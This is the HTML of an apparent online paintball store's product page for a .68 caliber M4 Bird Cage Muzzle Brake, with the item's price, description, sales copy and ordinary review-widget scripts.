<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1769540256688"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_604218100">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1769540256688"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1769540256688"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1769540256688"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1769540256688"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.choicepaintballguns.com/m4-bird-cage-muzzle-brake" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.choicepaintballguns.com/m4-bird-cage-muzzle-brake" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="M4 Bird Cage Muzzle Brake (.68)" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;location.state=center&amp;link=364961&amp;title.text=M4+Bird+Cage+Muzzle+Brake+%28.68%29&amp;font=ZurichCondensed&amp;fontsize=19&amp;stage.width.max=595&amp;stagecolor=ffffff&amp;width=595&amp;cache=1769540256688"><h1 class="product-title heading hide">M4 Bird Cage Muzzle Brake (.68)</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1961218/uploaded/m4-bird-cage-muzzle-brake.jpg" rel="lightbox[505474571]" title="M4 Bird Cage Muzzle Brake (.68)" id="product_505474571_view"><img class="image dynamicimage" id="product_505474571_lightbox" alt="M4 Bird Cage Muzzle Brake (.68)" title="M4 Bird Cage Muzzle Brake (.68)" src="/account/images/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fm4-bird-cage-muzzle-brake.jpg&amp;picture.width.max=238&amp;picture.image.mask.apply=false&amp;stage.width.max=595&amp;cache=1769540256688"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1961218/uploaded/M4_Bird_Cage_Muzzle_Brake_Barrel.jpg" rel="lightbox[505474571]" title="Tactical barrel with M4 muzzle brake"><img class="thumbnail" alt="Tactical barrel with M4 muzzle brake" title="Tactical barrel with M4 muzzle brake" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FM4_Bird_Cage_Muzzle_Brake_Barrel.jpg&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1769540256688" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1961218/uploaded/Muzzle_Brake_Sample.jpg" rel="lightbox[505474571]" title="muzzle brakes"><img class="thumbnail" alt="muzzle brakes" title="muzzle brakes" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FMuzzle_Brake_Sample.jpg&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1769540256688" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Realistic attachment!</span>
</div>
<span class="product-description product-gap text"><div>This muzzle brake is for tactical barrels and tactical rifled barrels w/threading on the end. The threading is standard and will fit all .68 caliber barrels.<br>
<br>
<br>
<div><strong>Save Money and Time Shopping Online--and Don&rsquo;t Get Ripped Off&nbsp;</strong></div>
<div></div>
<br>
<div>There are not many official online retailers of M4 Bird Cage Muzzle Brake (.68) and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished brake which do not come with RAP4&#39;s&nbsp;top rated warranties. Or even worse, you may end up buying a cheap discount brake that doesn&rsquo;t have the feel, durability or top-rated features provided by top-rated RAP4 systems.&nbsp;</div>
<div></div>
<br>
<div><strong>Why Buying From Us is Better!</strong></div>
<div></div>
<br>
<div>When you buy your time and money saving top rated M4 Bird Cage Muzzle Brake (.68) from us, you get a RAP4&nbsp;M4 Bird Cage Muzzle Brake (.68) at the best possible price. Our innovative partnership with RAP4 allows us to ship directly from their warehouse, which cuts out the middle-man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new, high performance M4 Bird Cage Muzzle Brake (.68)&nbsp;at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than buying direct. &nbsp;If you buy direct or at most other stores, you&#39;ll have to pay higher shipping costs. Buying from us, however, you always get low flat rate or free ground shipping as our thanks to you for shopping with us.&nbsp;</div>
</div>
<br>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'choice-paintball-guns',
    sku: 'J001325',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "14.95",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
J001325</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">14</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_505474571" id="quantity_505474571" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_505474571" id="addToCart_505474571" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
</div>
<div class="imagebordercontainer"><table class="space border imageborder">
<tr class="boundary">
<td class="topleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1769540256688"></td>
<td class="top" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=top&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769540256688);"></td>
<td class="topright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1769540256688"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=left&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769540256688);"></td>
<td class="center content" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=center&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769540256688);">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
Email&nbsp;<a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a> with any questions about this or any of our other products.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></td>
<td class="right" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=right&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769540256688);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1769540256688"></td>
<td class="bottom" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=bottom&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769540256688);"></td>
<td class="bottomright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1769540256688"></td>
</tr>
</table>
</div>
<div class="space margin"></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_604218102">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1769540256688"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
